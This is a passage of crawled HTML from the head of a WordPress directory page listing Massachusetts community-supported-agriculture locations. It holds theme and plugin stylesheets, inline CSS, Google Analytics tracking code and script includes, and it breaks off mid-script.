

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalcsadirectory.com/locations/?location=Massachusetts
body_size: 24842
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php">
			
	<title>Locations &#8211; National CSA Directory</title>
<link href="https://fonts.googleapis.com/css?family=Cuprum:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.nationalcsadirectory.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://www.nationalcsadirectory.com/locations/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://www.nationalcsadirectory.com/locations/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
					<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="National CSA Directory &raquo; Feed" href="https://www.nationalcsadirectory.com/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H5XSVMPM5M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.nationalcsadirectory.com\/locations\/?location=Massachusetts"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H5XSVMPM5M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-H5XSVMPM5M', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='layerslider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-latest-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/all.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-awesome-four-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/select2.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/jquery-ui.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-dropdownhover.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-components-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-components.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/fontawesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/material-design-iconic-font.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.theme.default.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-map-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-map.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-slider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.nationalcsadirectory.com","hash_tracking":"false","v4_id":"G-H5XSVMPM5M"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.8" id="apsl-frontend-js-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
